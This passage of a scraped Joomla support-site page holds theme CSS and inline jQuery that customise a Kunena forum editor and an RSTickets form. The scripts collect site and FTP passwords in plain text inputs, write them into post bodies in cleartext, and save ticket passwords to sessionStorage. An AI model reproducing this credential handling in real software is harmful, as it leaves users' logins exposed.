			}
			.polipop_theme_default .polipop__notification_type_warning .polipop__notification-icon svg,
			.polipop_theme_compact .polipop__notification_type_warning .polipop__notification-icon svg {
				fill: #343a40;
			}
			.polipop_theme_default .polipop__notification_type_error,
			.polipop_theme_compact .polipop__notification_type_error {
				background-color: #dc3545;
				color: #ffffff;
			}
			.polipop_theme_default .polipop__notification_type_error .polipop__notification-icon svg,
			.polipop_theme_compact .polipop__notification_type_error .polipop__notification-icon svg {
				fill: #ffffff;
			}
			
      /* Note: Some PF items are generated in iFrame's. These frames cannot be targetted by Gantry itself and therefore we use this module. */
/* Task View */
/* Upload Area */
#projectfork #upload-form input#jform_file {
    background: #468847;
    padding: 0px 60px 0px 60px;
    border-radius: 5px;
    margin: 0px 0px 0px 0px;
}
;
    
      .view-rsform main#g-mainbar {
  min-height: 40vh;
}
div#rsfp-thankyou-scroll10,
div#rsfp-thankyou-scroll11,
div#rsfp-thankyou-scroll12,
div#rsfp-thankyou-scroll13 {
  margin-top: 100px;
}
@media (min-width: 0rem) and (max-width: 47.99rem) {
	div#rsfp-thankyou-scroll10,
	div#rsfp-thankyou-scroll11,
	div#rsfp-thankyou-scroll12,
	div#rsfp-thankyou-scroll13 {
	  margin-top: 30px;
	}
}/*Mobile*/
@media (min-width: 48rem) and (max-width: 59.99rem) {
	div#rsfp-thankyou-scroll10,
	div#rsfp-thankyou-scroll11,
	div#rsfp-thankyou-scroll12,
	div#rsfp-thankyou-scroll13 {
	  margin-top: 60px;
	}
}/*Tablet*/;
    
					.hvr-fade:hover, .hvr-fade:focus, .hvr-fade:active {
						background-color: #fd7400 ;
					}
					@-webkit-keyframes hvr-back-pulse {
						50% {
							background-color: #e1e1e1;
						}
					}
					@keyframes hvr-back-pulse {
						50% {
							background-color: #e1e1e1;
						}
					}
					.hvr-back-pulse:hover, .hvr-back-pulse:focus, .hvr-back-pulse:active {
						background-color: #fd7400;
						background-color: #fd7400;
					}
					.hvr-sweep-to-right:before {
						background: #fd7400;
					}
					.hvr-sweep-to-left:before {
						background: #fd7400;
					}
					.hvr-sweep-to-bottom:before {
						background: #fd7400;
					}
					.hvr-sweep-to-top:before {
						background: #fd7400;
					}
					.hvr-bounce-to-right:before {
						background: #fd7400;
					}
					.hvr-bounce-to-left:before {
						background: #fd7400;
					}
					.hvr-bounce-to-bottom:before {
						background: #fd7400;
					}
					.hvr-bounce-to-top:before {
						background: #fd7400;
					}
					.hvr-radial-out:before {
						background: #fd7400;
					}
					.hvr-radial-in {
						background: #fd7400!important;
					}
					.hvr-rectangle-in {
						background: #fd7400!important;
					}
					.hvr-rectangle-out:before {
						background: #fd7400;
					}
					.hvr-shutter-in-horizontal {
						background: #fd7400!important;
					}
					.hvr-shutter-out-horizontal:before {
						background: #fd7400;
					}
					.hvr-shutter-in-vertical {
						background: #fd7400!important;
					}
					.hvr-shutter-out-vertical:before {
						background: #fd7400;
					}
					.hvr-border-fade:hover, .hvr-border-fade:focus, .hvr-border-fade:active {
						box-shadow: inset 0 0 0 4px #fd7400, 0 0 1px rgba(0, 0, 0, 0);
					}
					.hvr-underline-from-left:before {
						background: #fd7400;
					}
					.hvr-underline-from-center:before {
						background: #fd7400;
					}
					.hvr-underline-from-right:before {
						background: #fd7400;
					}
					.hvr-overline-from-left:before {
						background: #fd7400;
					}
					.hvr-overline-from-center:before {
						background: #fd7400;
					}
					.hvr-overline-from-right:before {
						background: #fd7400;
					}
					.hvr-reveal:before {
						border-color: #fd7400;
					}
					.hvr-underline-reveal:before {
						background: #fd7400;
					}
					.hvr-overline-reveal:before {
						background: #fd7400;
					}
					.hvr-icon-fade:hover:before, .hvr-icon-fade:focus:before, .hvr-icon-fade:active:before {
						color: #fd7400;
					}
					@media screen and (min-width: 768px) and (max-width: 992px){  } @media screen and (max-width: 767px) {  } 
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"1796539d8c32350ba7e034db5439561b","system.paths":{"root":"","base":""},"miniteksystemmessages":{"application_messages":[],"error_text":"Error","success_text":"Message","notice_text":"Notice","warning_text":"Warning","appendTo":"body","position":"top-left","layout":"popups","theme":"default","icons":true,"insert":"before","spacing":10,"pool":0,"sticky":false,"life":3000,"pauseOnHover":true,"headerText":"Messages","closer":true,"closeText":"Close","loadMoreText":"Load more","effect":"fade","easing":"linear","effectDuration":250,"group_messages":false}}</script>
	<script src="/media/com_rsticketspro/js/rsticketspro.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/jui/js/jquery.min.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/jui/js/jquery-noconflict.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/jui/js/bootstrap.min.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/system/js/core.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/plugins/system/jcemediabox/js/jcemediabox.min.js?d67233ea942db0e502a9d3ca48545fb9"></script>
	<script src="/media/com_jchoptimize/core/js/ls.loader.js"></script>
	<script src="/media/com_jchoptimize/core/js/ls.loader.effects.js"></script>
	<script src="/media/com_jchoptimize/lazysizes/lazysizes.js"></script>
	<script src="/libraries/quix/assets/js/qxkit.js?ver=2.7.9"></script>
	<script src="/libraries/quix/assets/js/quix.js?ver=2.7.9"></script>
	<script src="/media/plg_system_miniteksystemmessages/js/polipop.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/media/plg_system_miniteksystemmessages/js/miniteksystemmessages.js"></script>
	<script src="https://loginsecure.eu/plugins/system/loginsecureframework/framework/standard/js/lsframework_gantry5.min.js"></script>
	<script src="/media/system/js/mootools-core.js?684f1d55ccd972f8afcea7567e2c4e9f"></script>
	<script src="/plugins/system/edsanimate/assets/viewportchecker.js"></script>
	<script src="/plugins/system/edsanimate/assets/edsanimate.js"></script>
	<script src="/libraries/quix/assets/js/wow.js?ver=2.7.9"></script>
	<script>

		var j2storeURL = 'https://loginsecure.eu/';
		jQuery(function($){ initPopovers(); $("body").on("subform-row-add", initPopovers); function initPopovers (event, container) { $(container || document).find(".hasPopover").popover({"html": true,"trigger": "hover focus","container": "body"});} });jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });jQuery(document).ready(function(){WfMediabox.init({"base":"\/","theme":"standard","width":"","height":"","lightbox":0,"shadowbox":0,"icons":1,"overlay":1,"overlay_opacity":0.8,"overlay_color":"#000000","transition_speed":500,"close":2,"scrolling":"fixed","labels":{"close":"Close","next":"Next","previous":"Previous","cancel":"Cancel","numbers":"{{numbers}}","numbers_count":"{{current}} of {{total}}","download":"Download"}});});(function ($) {
  $(document).ready(function() {
  	$(".sidebar").prepend("<div class='lscmm-explained-wrapper'><div class='lscmm-explained'>Customer Menu</div></div><div class='ls-customer-main-menu'><i class='fa fa-bars' aria-hidden='true'></i></div>");
    $( ".ls-customer-main-menu, .lscmm-explained-wrapper" ).click(function() {
    	  $( "#customerpanel #g-sidebar #sidebar ul.nav.menu" ).toggle( "slow", function() {
        // Animation complete.
        });
        $( "#customerpanel #g-sidebar #sidebar ul.nav.menu" ).css("display","flex");
  	});
  });
})(jQuery);(function ($) {
  $(document).ready(function(){
    $(".view-task .milestone-data a").attr("href", "javascript: void(0)");
    $(".view-task .milestone-data a").addClass("muted");	
  });
})(jQuery);/*
(function ($) {
  $(document).ready(function(){
    $(".view-projects .btn-toolbar .btn-group .btn.btn-mini .icon-list-view").parents(".btn-group").css("display","none");
  });
})(jQuery);
*/(function ($) {
  $(document).ready(function(){

    $(".filter-project").parent().append("<div class='filter-project-enlarger btn-group'><a class='btn button' href='javascript:void(0);'><i class='fa fa-plus'></i></a></div>")

    var handlers = [
        // on first click:
        function() {
            $(".select2-choice").css("min-width","330px");
            $(".filter-project-enlarger").html("<a class='btn button' href='javascript:void(0);'><i class='fa fa-minus'></i></a>")

        },
        // on second click:
        function() {
            $(".select2-choice").css("min-width","250px");
            $(".filter-project-enlarger").html("<a class='btn button' href='javascript:void(0);'><i class='fa fa-plus'></i></a>")
        }
        // ...as many more as you want here
    ];

    var counter = 0;

    $(".filter-project-enlarger").click(function() {
      console.log("click");
      // call the appropriate function preserving this and any arguments
      handlers[counter++].apply(this, Array.prototype.slice.apply(arguments));
      // "wrap around" when all handlers have been called
      counter %= handlers.length;
    });
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    $("#print_btn").detach().appendTo("#projectfork .btn-toolbar-top")
    $("#print_btn").addClass("pull-right")
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    // Showing the filters on page load.
    $("#filters").css("display","block");
    // Removing the filter button.
    $(".icon-filter").parents(".btn-group").css("display","none");
    // Saving space by detaching certain filter elements.
    // Attaching those to the top toolbar.
    var fsearch = $(".filter-search");
    fsearch.removeClass("pull-left");
    fsearch.detach();
    fsearch.appendTo(".btn-toolbar-top");
    var fsearchbuttons = $(".filter-search-buttons");
    fsearchbuttons.removeClass("pull-left");
    fsearchbuttons.detach();
    fsearchbuttons.appendTo(".btn-toolbar-top");

    // The creator of the program left out a HR element in some views.
    // Adding those HR elements here
    $("#projectfork.view-projects #filters .btn-toolbar").append("<hr style='display:block;width:100%;'>");
    $("#projectfork.view-projects #filters .btn-toolbar").prepend("<hr>");
    $("#projectfork.view-milestones #filters .btn-toolbar").prepend("<hr>");
    $("#projectfork.view-timesheet #filters .btn-toolbar").append("<hr style='display:block;width:100%;'>");
    $("#projectfork.view-timesheet #filters .btn-toolbar").prepend("<hr>");
    $("#projectfork.view-repository #filters .btn-toolbar").prepend("<hr>");
    $("#projectfork.view-users #filters .btn-toolbar").append("<hr style='display:block;width:100%;'>");
    $("#projectfork.view-users #filters .btn-toolbar").prepend("<hr>");
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    $("#btn-bulk").parent().addClass("btn-bulk")
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    // Publishing
    $('.tabs').find('a:contains("Publishing")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Publishing'>Publishing</span></a>");
    $('.pf-tab-text_Publishing').parent().prepend("<span class='icon-publish' aria-hidden='true'></span>");
    // Labels
    $('.tabs').find('a:contains("Labels")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Labels'>Labels</span></a>");
    $('.pf-tab-text_Labels').parent().prepend("<span class='icon-tags' aria-hidden='true'></span>");
    // Details
    $('.tabs').find('a:contains("Details")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Details'>Details</span></a>");
    $('.pf-tab-text_Details').parent().prepend("<span class='icon-search' aria-hidden='true'></span>");
    // Permissions
    $('.tabs').find('a:contains("Permissions")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Permissions'>Permissions</span></a>");
    $('.pf-tab-text_Permissions').parent().prepend("<span class='icon-shield' aria-hidden='true'></span>");
    // Attachments
    $('.tabs').find('a:contains("Attachments")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Attachments'>Attachments</span></a>");
    $('.pf-tab-text_Attachments').parent().prepend("<span class='icon-flag-2' aria-hidden='true'></span>");
    // Assigned Users
    $('.tabs').find('a:contains("Assigned Users")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Assigned-Users'>Assigned Users</span></a>");
    $('.pf-tab-text_Assigned-Users').parent().prepend("<span class='icon-users' aria-hidden='true'></span>");
    // Dependencies
    $('.tabs').find('a:contains("Dependencies")').replaceWith("<a href='javascript:void(0);'><span class='pf-tab-text pf-tab-text_Dependencies'>Dependencies</span></a>");
    $('.pf-tab-text_Dependencies').parent().prepend("<span class='icon-tree-2' aria-hidden='true'></span>");
  });
})(jQuery);(function ($) {
  $(document).ready(function(){
    $(".nav-header.projecttools").parent().addClass("projecttools");
    $(".nav-header.nosub").parent().addClass("nosub");
    $("a.nosub").parent().addClass("nosub");
  });
})(jQuery);
/* Due to the way our template is setup we need to modify the modals from Secretary to be visible fully */
(function ($) {
  $(document).ready(function() {
    // We grab the total height of the window
    var bodyHeightInitial = $(window).height()
    // We take half of it
    var bodyHeight = bodyHeightInitial * 0.5;
    // When clicking open a modal we change the height of the main container.
    // We do this because it is a flex container that is set to stretch to 100vh.
    // This disables the full visibility of the modal. By setting a new height we make the modal visible again.
    $("a.open-modal").click(function() {
      setTimeout(function(){
        // Get modal content height.
        var secContentInitial = $(".secretary-modal-contentt").height();
        // Make sure it is a positive value.
        var secContent = Math.abs(secContentInitial);
        // Take content height and add to the body height percentage.
        var totalHeight = secContent + bodyHeight;
        // Set the height to the main container.
        $("section#g-container-main").css("height", totalHeight);
      }, 1000);
    });
  }); // Doc Ready

  $(document).on('click', '.modal-close', function(){
    console.log('close button clicked');
    $("section#g-container-main").css("height", "100vh");
  }); // Doc On Click
})(jQuery);
(function ($) {
  $(document).ready(function(){
    // Modifying the toolbar for creating new topics
    $('.soundcloudbutton a').text('Soundcloud');
    $('.sizebutton a').text('Fontsize');
    $('.instagrambutton a').text('Instagram');
    $('.tablebutton a').text('Table');

    $('li.markItUpButton.colors').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');
    $('li.markItUpButton.alignrightbutton').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');
    $('li.markItUpButton.confidentialbutton').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');
    $('li.markItUpButton.linkbutton').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');
    //$('li.markItUpButton.emoticonsbutton').after('<li class="markItUpButton separator"><a href="javascript:void(0);" class="separator">|</a></li>');

    // We give the tabs classes so we can show/hide the toolbar
    // We are also adding a new tab for the site details
    $('#tabs_kunena_editor li a').each(function (index, value) {
      $(this).parent().addClass( ($(this).text()) );
    });

    // When replying a message we are adding the letters RE: to the subject
    if ( $('body').is(".layout-reply") ){
      var $subject = $("#subject");
      var subCurValue = $subject.val();
      var subNewValue = "RE: " + subCurValue;
      $subject.val(subNewValue);
      // alert(subNewValue);
    }
    // Now we are going to search for the letters RE: in the subject during editing of a existing post.
    if ( $('body').is(".layout-edit") ){
      if ($('#subject').val().indexOf('RE:') > -1) {
        //alert('editing a reply');
        // We found the letters so now we are disabling the site details.
        // We do this by removing the save class from the well.
        $('.layout-edit #tabs_kunena_editor').parents('.well').addClass('reply');
        // And detaching the tab.
        $('li.Site-Details').removeClass('active').detach();
      }
    }

    // Check to make sure we are on the edit or create template.
    if ( $('body').is(".layout-create") || $("body").is(".layout-edit") && !$('.well').is('.reply') ){
      // Creating the new tab for site details
      $('#tabs_kunena_editor').parents('.control-group').append('<div class="controls" id="site-details" style="display: none;"></div>');
      $('#tabs_kunena_editor').append('<li class="Site-Details"><a href="#site-details" data-toggle="tab" class="tab-site-details">Site Details</a></li>');
      // Adding inputs to the new tab
      $('#site-details').html('<label class="siteurl" for="siteurl">Site Url</label><input id="siteurl" name="siteurl" type="text" placeholder="Enter the url to your site..." class="form-control input-md"><div class="side-by-side"><label class="siteusername" for="siteusername">Site Username</label><input id="siteusername" name="siteusername" type="text" placeholder="Site username" class="form-control input-md"></div><div class="side-by-side"><label class="sitepassword" for="sitepassword">Site Password</label><input id="sitepassword" name="sitepassword" type="text" placeholder="Site password" class="form-control input-md"></div><label class="ftpurl" for="ftpurl">FTP Url</label><input id="ftpurl" name="ftpurl" type="text" placeholder="Enter the url for your ftp..." class="form-control input-md"><div class="side-by-side"><label class="ftpusername" for="ftpusername">FTP Username</label><input id="ftpusername" name="ftpusername" type="text" placeholder="FTP username" class="form-control input-md"></div><div class="side-by-side"><label class="ftppassword" for="ftppassword">FTP Password</label><input id="ftppassword" name="ftppassword" type="text" placeholder="FTP password" class="form-control input-md"></div><label class="optionalinformation" for="optionalinformation">Optional Information</label><textarea class="form-control" id="optionalinformation" name="optionalinformation"></textarea>');
      // Showing/Hiding the new tab
      $(".tab-site-details").click(function(){
        $('#tabs_kunena_editor').find('li.active').removeClass('active');
        $('li.Site-Details').addClass('active');
        $('#markItUpEditor').hide();
        $('#kbbcode-preview').hide();
        $('#site-details').show();
      });
      // Altering behavior of the old tabs
      $(".Write").click(function(){
        $('#markItUpEditor').show();
        $('#kbbcode-preview').hide();
        $('li.Site-Details').removeClass('active');
        $('#site-details').hide();
      });
      $(".Preview").click(function(){
        $('#markItUpEditor').hide();
        $('#kbbcode-preview').show();
        $('li.Site-Details').removeClass('active');
        $('#site-details').hide();
      });

      // We are now either creating a new message or editing a existing message but NOT replying or editing a reply.
      // On editing there are probably already site details present. We need to extract those
      // and put them in the corresponding inputs on the site details tab.
      // This allow users to easily modify them if they require.
      if ( $('body').is(".layout-edit") ){
        // Extracting all site details
        var re = /{sitedetails}([\S\s]*?){\/sitedetails}/gm
        var str = $(".markItUpEditor").val()
        var newStr = str.match(re)[0];
        var finStr = newStr.replace(/\\n/g,"\n");
        //alert(finStr);

        // Getting Site URL from extracted details and updating input.
        var selection1 = /Site URL:([\S\s]*?)Site Username:/gm
        var string1 = finStr
        var match1 = string1.match(selection1)[0];
        var finMatch1 = match1.replace(/\\n/g,"\n");
        var stripStart1 = finMatch1.replace('Site URL:','');
        var stripEnd1 = stripStart1.replace('Site Username:','');
        var finResult1 = $.trim(stripEnd1);
        //alert(finResult1);
        $('#siteurl').val(finResult1);

        // Getting Site Username from extracted details and updating input.
        var selection2 = /Site Username:([\S\s]*?)Site Password:/gm
        var string2 = finStr
        var match2 = string2.match(selection2)[0];
        var finMatch2 = match2.replace(/\\n/g,"\n");
        var stripStart2 = finMatch2.replace('Site Username:','');
        var stripEnd2 = stripStart2.replace('Site Password:','');
        var finResult2 = $.trim(stripEnd2);
        //alert(finResult2);
        $('#siteusername').val(finResult2);

        // Getting Site Password from extracted details and updating input.
        var selection3 = /Site Password:([\S\s]*?)FTP URL:/gm
        var string3 = finStr
        var match3 = string3.match(selection3)[0];
        var finMatch3 = match3.replace(/\\n/g,"\n");
        var stripStart3 = finMatch3.replace('Site Password:','');
        var stripEnd3 = stripStart3.replace('FTP URL:','');
        var finResult3 = $.trim(stripEnd3);
        //alert(finResult3);
        $('#sitepassword').val(finResult3);

        // Getting FTP URL from extracted details and updating input.
        var selection4 = /FTP URL:([\S\s]*?)FTP Username:/gm
        var string4 = finStr
        var match4 = string4.match(selection4)[0];
        var finMatch4 = match4.replace(/\\n/g,"\n");
        var stripStart4 = finMatch4.replace('FTP URL:','');
        var stripEnd4 = stripStart4.replace('FTP Username:','');
        var finResult4 = $.trim(stripEnd4);
        //alert(finResult4);
        $('#ftpurl').val(finResult4);

        // Getting FTP Username from extracted details and updating input.
        var selection5 = /FTP Username:([\S\s]*?)FTP Password:/gm
        var string5 = finStr
        var match5 = string5.match(selection5)[0];
        var finMatch5 = match5.replace(/\\n/g,"\n");
        var stripStart5 = finMatch5.replace('FTP Username:','');
        var stripEnd5 = stripStart5.replace('FTP Password:','');
        var finResult5 = $.trim(stripEnd5);
        //alert(finResult5);
        $('#ftpusername').val(finResult5);

        // Getting FTP Password from extracted details and updating input.
        var selection6 = /FTP Password:([\S\s]*?)Optional Information:/gm
        var string6 = finStr
        var match6 = string6.match(selection6)[0];
        var finMatch6 = match6.replace(/\\n/g,"\n");
        var stripStart6 = finMatch6.replace('FTP Password:','');
        var stripEnd6 = stripStart6.replace('Optional Information:','');
        var finResult6 = $.trim(stripEnd6);
        //alert(finResult6);
        $('#ftppassword').val(finResult6);

        // Getting FTP URL from extracted details and updating input.
        var selection7 = /Optional Information:([\S\s]*?){\/sitedetails}/gm
        var string7 = finStr
        var match7 = string7.match(selection7)[0];
        var finMatch7 = match7.replace(/\\n/g,"\n");
        var stripStart7 = finMatch7.replace('Optional Information:','');
        var stripEnd7 = stripStart7.replace('{/sitedetails}','');
        var finResult7 = $.trim(stripEnd7);
        //alert(finResult7);
        $('#optionalinformation').val(finResult7);
      }

      // On mouse moving outside of well append all site details to message.
      $('.layout-create #tabs_kunena_editor').parents('.well').addClass('save');
      $('.layout-edit #tabs_kunena_editor').parents('.well').addClass('save');
      $('.well.save').on('mouseleave touchend', function(){
        // alert('mouseleave touchend');
        // Grab all the content of the textarea
        var $editor = $(".markItUpEditor");
        var curValue = $editor.val();
        //alert(curValue);

        // Grab all the details of the inputs from the site details tab
        var siteurl = "Site URL: " + $('#siteurl').val();
        var siteusername = "Site Username: " + $('#siteusername').val();
        var sitepassword = "Site Password: " + $('#sitepassword').val();
        var ftpurl = "FTP URL: " + $('#ftpurl').val();
        var ftpusername = "FTP Username: " + $('#ftpusername').val();
        var ftppassword = "FTP Password: " + $('#ftppassword').val();
        var optionalinformation = "Optional Information: " + $('#optionalinformation').val();
        var inputValues = siteurl + "\n" + siteusername + "\n" + sitepassword + "\n\n" + ftpurl + "\n" + ftpusername + "\n" + ftppassword + "\n\n" + optionalinformation;

        // Check if site details already exist
        var confCheck = curValue.includes("{sitedetails}");
        //alert(confCheck);
        if (confCheck == true) {
          // Site details already exist
          // Remove existing site details and
          // Update new site details
          var sdCheck = curValue;
          var sdAnalyze = /{sitedetails}([\S\s]*?){\/sitedetails}/gm
          var newSD = sdCheck.replace(sdAnalyze,"{sitedetails}\n\n" + inputValues + "\n\n{/sitedetails}");
          //alert(newSD);
          $editor.val(newSD);
        } else {
          // Site details do not exist
          // Create site details
          var newSD = curValue + "\n\n[confidential]\n{sitedetails}\n\n" + inputValues + "\n\n{/sitedetails}\n[/confidential]";
          $editor.val(newSD);
        }
      });


      // Creating a checkbox that disables site details and allows also for reenabling.
      $('#kpost-topicicons').after("<div class='control-group' id='kpost-sitedetails'> <label class='control-label'>Site Details</label><div class='controls'><input style='float: left; margin-right: 10px;' type='checkbox' name='kpost-sitedetails-input' id='kpost-sitedetails-input' value='1' checked='checked' aria-invalid='false'><label class='string optional' for='kpost-sitedetails-input'>Check this box to include site details to the post.</label></div></div>");
      $('#kunena.layout .well').on('mousemove touchmove', function(){
        //console.log('mousemove touchmove');
        var $editor = $(".markItUpEditor");
        var curValue = $editor.val();
        var siteurl = "Site URL: " + $('#siteurl').val();
        var siteusername = "Site Username: " + $('#siteusername').val();
        var sitepassword = "Site Password: " + $('#sitepassword').val();
        var ftpurl = "FTP URL: " + $('#ftpurl').val();
        var ftpusername = "FTP Username: " + $('#ftpusername').val();
        var ftppassword = "FTP Password: " + $('#ftppassword').val();
        var optionalinformation = "Optional Information: " + $('#optionalinformation').val();
        var inputValues = siteurl + "\n" + siteusername + "\n" + sitepassword + "\n\n" + ftpurl + "\n" + ftpusername + "\n" + ftppassword + "\n\n" + optionalinformation;
        if($('#kpost-sitedetails-input').is(':checked')) {
          // Check if site details already exist
          var confCheck = curValue.includes("{sitedetails}");
          //alert(confCheck);
          if (confCheck == true) {
            // Site details already exist
            // Remove existing site details and
            // Update new site details
            var sdCheck = curValue;
            var sdAnalyze = /{sitedetails}([\S\s]*?){\/sitedetails}/gm
            var newSD = sdCheck.replace(sdAnalyze,"{sitedetails}\n\n" + inputValues + "\n\n{/sitedetails}");
            //alert(newSD);
            $editor.val(newSD);
          } else {
            // Site details do not exist
            // Create site details
            var newSD = curValue + "\n\n[confidential]\n{sitedetails}\n\n" + inputValues + "\n\n{/sitedetails}\n[/confidential]";
            $editor.val(newSD);
          }
        } else {
          // Remove the site details from the message.
          rsd = curValue;
          rsd = rsd.replace(/\s*\[confidential\]\s*\{sitedetails\}(\s|\S)*{\/sitedetails\}\s*\[\/confidential\]\s*/g, '\n\n');
          $editor.val(rsd);
          $('#kunena.layout .well').on('mouseleave touchend', function(){
          if($('#kpost-sitedetails-input').is(':checked')) {
            // Do nothing
          } else {
            //console.log(rsd);
            $editor.val(rsd);
          }
          });
        }
      });

      // Creating a checkbox that makes entire post private.
      $('#kpost-topicicons').after("<div class='control-group' id='kpost-privatepost'> <label class='control-label'>Private Post</label><div class='controls'><input style='float: left; margin-right: 10px;' type='checkbox' name='kpost-privatepost-input' id='kpost-privatepost-input' value='0' aria-invalid='false'><label class='string optional' for='kpost-privatepost-input'>Make this post private. Only moderators would be able to view this post.<br><sup>Post title's and replies are always visible to everyone.</sup></label></div></div>");
      $('#kpost-privatepost-input').change(function() {
          if (this.checked) {
            // Make this a private post
            var $editor = $(".markItUpEditor");
            var ppCurValue = $editor.val();
            var ppNewValue = "[confidential]" + ppCurValue + "[/confidential]";
            $editor.val(ppNewValue);
            var $subject = $("#subject");
            var ppCurSubject = $subject.val();
            var ppNewSubject = ppCurSubject + "(Private)";
            $subject.val(ppNewSubject);
          } else {
            // Unprivatize this post
            var $editor = $(".markItUpEditor");
            var uppCurValue = $editor.val();
            var uppNewValue = uppCurValue.substring(14, uppCurValue.length-15);
            $editor.val(uppNewValue);
            var $subject = $("#subject");
            var uppNewSubject = $subject.val().replace("(Private)", "");
            $subject.val(uppNewSubject);
          }
      });


    } // Body = Create or Edit but not Reply
  });
})(jQuery);
(function ($) {
  $(document).ready(function(){
    // First check if a RS Tickets page is open.
    if ($(".com_rsticketspro").length) {
      // Add RSTickets name as a body class for future reference.
      $('body').addClass('rstickets');
      // Add RSTickets name to iframe body class for future reference.
      $('iframe').load(function() {
        $("iframe").contents().find(".contentpane").addClass('rstickets');
      });
      // CSS Targetting Function
      // The Joomla!® CMS does not create classes that can be easily targetted.
      // The below code makes each control-group have a individual class.
      $('label[id]').each(function(index) {
         var id = $(this).attr('id').replace('lbl','cg');
         $(this).parents('.control-group').addClass(id);
      });
      // The RS Ticket component does not add ID's to their selects so we need to make them.
      $('.rst_select').each(function(index) {
         var name = $(this).attr('name').replace('rst_custom_fields','').replace(/[\[\]']+/g,"");
         $(this).attr('id',name);
      });
      // We do the same for the textboxes from the RS Ticket component
      $('.rst_textbox').each(function(index) {
         var name = $(this).attr('name').replace('rst_custom_fields','').replace(/[\[\]']+/g,"");
         $(this).attr('id',name);
      });
      // Creating cool checkbox for TOS and PP.
      $("input#jform_consent0").wrap('<label class="toggleButton"></label>');
      $(".toggleButton").append('<div><svg viewBox="0 0 44 44"> <path d="M14,24 L21,31 L39.7428882,11.5937758 C35.2809627,6.53125861 30.0333333,4 24,4 C12.95,4 4,12.95 4,24 C4,35.05 12.95,44 24,44 C35.05,44 44,35.05 44,24 C44,19.3 42.5809627,15.1645919 39.7428882,11.5937758" transform="translate(-2.000000, -2.000000)"></path></svg></div>')
      // We need to hide the file upload alert when no department is selected.
      $('.dep-dep').hide();
      // Then on selection of a department we need to show it again.
      $('#jform_department_id').change(function() {
          if ($(this).val() >= '1') {
            $('.dep-dep').show();
          }
      });
      // Duplicating subject input in search form.
      $('#rsticketspro_searchinp').bind('input', function() {
          $(this).val() // get the current value of the input field.
          $('#jform_subject').val( $(this).val() );
      });
      // We hide the relevant results title
      $('.relevant-results').hide();
      // When a user inputs 3 or more letters we show the relevant results title
      $('#rsticketspro_searchinp').keyup(function() {
        if ($(this).val().length >= 3) {
          $('.relevant-results').show();
          $('.relevant-results').attr('style','display:block !important');
          $('.typeahead').attr('style','display:block !important');
        } else if ($(this).val().length < 3) {
          $('.typeahead').hide();
          $('.typeahead').attr('style','display:none !important');
        } else {
          $('.typeahead').attr('style','display:block !important');
        }
      });
      // When a user click on a relevant item but is not satisfied and returns to the ticket.
      // all data is lost so we need to prevent that by saving it to the session storage.
      $('#jform_department_id').change(function() {
        sessionStorage.setItem('department', this.value);
      });
      $('#rsticketspro_searchinp').keyup(function() {
        sessionStorage.setItem('subject', this.value);
      });
      $('#jform_message').keyup(function() {
        sessionStorage.setItem('message', this.value);
      });
      $('#jform_priority_id').change(function() {
        sessionStorage.setItem('priority', this.value);
      });
      // We also need to set the option for each specific department
      // Sales
      $('#department_4service-extension').change(function() {
        var item2 = [];
        $("#department_4service-extension option:selected").each(function(){
          item2.push( $(this).text() );
        });
        sessionStorage.setItem("department_4service-extension", item2.join('|'));
      });
      // Billing
      $('#department_1ordernumber').keyup(function() {
        sessionStorage.setItem('department_1ordernumber', this.value);
      });
      $('#department_1product').change(function() {
        sessionStorage.setItem('department_1product', this.value);
      });
      // Licensing
      $('#department_2product').change(function() {
        sessionStorage.setItem('department_2product', this.value);
      });
      // Tech Support
      $('#department_3category').change(function() {
        sessionStorage.setItem('department_3category', this.value);
      });
      $('#department_3administratorurl').keyup(function() {
        sessionStorage.setItem('department_3administratorurl', this.value);
      });
      $('#department_3username').keyup(function() {
        sessionStorage.setItem('department_3username', this.value);
      });
      $('#department_3password').keyup(function() {
        sessionStorage.setItem('department_3password', this.value);
      });
      $('#department_3ftpurl').keyup(function() {
        sessionStorage.setItem('department_3ftpurl', this.value);
      });
      $('#department_3ftpusername').keyup(function() {
        sessionStorage.setItem('department_3ftpusername', this.value);
      });
      $('#department_3ftppassword').keyup(function() {
        sessionStorage.setItem('department_3ftppassword', this.value);
      });
      // On page load we need to retrieve all data saved to the session storage.
      if(sessionStorage.getItem('department')){
        $('#jform_department_id').val(sessionStorage.getItem('department')).trigger('change');
      }
      if(sessionStorage.getItem('subject')){
        $('#jform_subject').val(sessionStorage.getItem('subject'));
        $('#rsticketspro_searchinp').val(sessionStorage.getItem('subject'));
      }
      if(sessionStorage.getItem('message')){
        $('#jform_message').val(sessionStorage.getItem('message'));
      }
      if(sessionStorage.getItem('priority')){
        $('#jform_priority_id').val(sessionStorage.getItem('priority')).trigger('change');
      }
      // We also need to retrieve the option for each specific department
      // Sales
      var ty2 = sessionStorage.getItem("department_4service-extension");
      if(ty2){
        //Set the value of select from sessionStorage
        $('#department_4service-extension option').filter(function () {
